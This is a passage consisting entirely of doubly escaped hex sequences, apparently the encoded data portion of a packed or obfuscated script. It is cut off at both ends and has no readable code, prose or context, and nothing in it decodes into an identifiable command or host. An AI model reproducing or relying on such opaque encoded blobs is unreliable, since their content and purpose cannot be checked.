5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\